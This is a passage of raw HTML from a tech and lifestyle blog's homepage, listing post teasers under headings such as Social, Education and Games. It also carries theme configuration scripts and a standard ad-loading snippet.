					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-death-of-net-neutrality-and-its-security-implications/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="279" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Death of Net Neutrality and its Security Implications" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/download-23.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="The Death of Net Neutrality and its Security Implications 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/security/" class="category-security">Security</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-death-of-net-neutrality-and-its-security-implications/">The Death of Net Neutrality and its Security Implications</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-death-of-net-neutrality-and-its-security-implications/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-new-zealand-casinos-differ-from-other-countries/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How New Zealand Casinos Differ from Other Countries" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/06/word-image-35744-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" title="How New Zealand Casinos Differ from Other Countries 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/casino/" class="category-casino">Casino</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-new-zealand-casinos-differ-from-other-countries/">How New Zealand Casinos Differ from Other Countries</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-new-zealand-casinos-differ-from-other-countries/" ><i class="fa fa-clock-o"></i> June 16, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696daf139f398 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23092,18118,35739,12977,14214,15458,38603,30815,15269,15775,34545,8954,10907,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696daf13ce3eb  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696daf13d1fea   " data-unique="jnews_module_31758_7_696daf13d1fea">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696daf13d1fea = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696daf13ea757   " data-unique="jnews_module_31758_8_696daf13ea757">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696daf13ea757 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696daf14104e4   " data-unique="jnews_module_31758_9_696daf14104e4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696daf14104e4 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696daf1428731   " data-unique="jnews_module_31758_10_696daf1428731">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
